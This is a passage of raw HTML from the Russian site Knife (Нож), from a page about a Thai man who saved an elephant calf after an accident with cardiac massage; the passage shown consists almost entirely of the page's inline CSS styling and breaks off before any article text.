

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/happy-end/
body_size: 18632
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/happy-end/">
	<title>Тайландец сделал попавшему в аварию слоненку непрямой массаж сердца и спас его &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 